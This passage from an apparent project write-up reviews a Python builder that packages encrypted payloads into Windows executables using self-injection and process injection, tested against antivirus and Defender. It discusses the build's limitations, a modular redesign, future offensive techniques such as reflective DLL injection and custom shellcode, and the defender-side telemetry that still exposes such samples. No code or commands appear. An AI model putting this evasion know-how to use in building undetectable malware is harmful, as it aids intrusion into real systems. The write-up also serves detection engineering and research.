- a new process making an unexpected outbound connection;
- the process tree responsible for that connection;
- the timing between execution and callback;
- retrieval of later-stage data;
- the endpoint actions that follow delivery.
The best view of the activity came from correlating the file, process, memory and network data.
Limitations
There were several limitations in the way I built and tested it.
Line-number template replacement
Replacing exact source-code line numbers made the builder fragile. Named template fields or a structured code-generation layer would have been safer.
Fixed IV and embedded key material
The zero IV supported repeatable testing but was poor cryptographic design. The generated executable also needed access to its recovery material, limiting what encryption could achieve.
Too much in one script
The builder attempted to manage tool installation, payload generation, encryption, source generation, compilation, output movement and listener setup. That made the script difficult to maintain and test.
Small test set
Four variants in one controlled lab are not enough to generalise across anti-virus products, EDR platforms, Windows versions or enterprise policies.
Known payload families
The project used known payload families. Detection could be influenced by the generated payload, the template, the execution sequence or all three.
Process injection and persistence
Process injection does not make access persistent. Persistence requires a separate mechanism that causes execution to return after termination, logoff or reboot.
Static detection counts
The Antiscan results were a snapshot of one file at one time. They were useful for comparing the samples, not for proving that a sample was undetectable.
Rebuilding the project now
A modern rebuild would separate the system into explicit modules:
configuration
payload provider
transform pipeline
template renderer
compiler adapter
artefact catalogue
test runner
telemetry collector
result analyser
I would also record structured metadata for every generated sample, including the template, delivery model, source and output hashes, compiler version, target image, Defender version, static observations and runtime telemetry.
The biggest improvement would be automated collection of:
- process creation and module loads;
- memory allocation and protection changes;
- cross-process access and thread creation;
- network connections;
- Defender and Sysmon events;
- execution timing;
- generated file hashes and build metadata.
That would make every result traceable to the exact sample, build settings, endpoint version and runtime events.
Future research
My proposed next areas were reflective DLL injection, API hooking, cross-architecture process migration, inter-process communication for modular payload control and custom shellcode development.
The more useful follow-on study would measure what each technique changes in the PE file, process tree, memory activity and endpoint logs. That would make the work relevant to malware analysis, threat hunting, detection engineering and incident response rather than only producing another generated sample.
Conclusion
The builder turned a manual payload-packaging workflow into a repeatable experiment. It connected Python automation to a native Windows build pipeline, generated C++ source data programmatically, separated self-injection from process injection and compared staged and stageless payloads under the same test method.
The main lesson was that changing a file’s static appearance addressed only one part of detection. Once the executable ran, its memory operations, process relationships and network activity still gave defenders evidence to correlate.